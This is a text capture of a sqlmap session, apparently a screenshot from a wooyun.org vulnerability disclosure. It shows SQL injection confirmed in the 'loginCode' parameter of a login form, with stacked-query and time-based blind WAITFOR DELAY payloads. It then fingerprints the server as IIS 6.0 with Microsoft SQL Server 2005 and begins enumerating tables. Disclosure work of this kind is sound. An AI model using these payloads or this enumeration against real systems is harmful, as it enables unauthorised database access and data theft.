 管理员: C:\windows\system32\cmd.exe
[09:51:10] [INFO] testing connection to the target URL
[09:51:25] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=test';WAITFOR DELAY '0:0:5'--&&pwd=MTIzNDU2&

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: type=login&loginCode=test' WAITFOR DELAY '0:0:5'--&&pwd=MTIzNDU2&
---
[09:51:39] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:51:39] [INFO] testing Microsoft SQL Server
[09:51:49] [INFO] confirming Microsoft SQL Server
[09:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:51:49] [INFO] fetching tables for database: C6
[09:51:49] [INFO] fetching number of tables for database 'C6'
[09:51:49] [WARNING] time-based comparison requires larger statistical model, pl
www.wooyun.org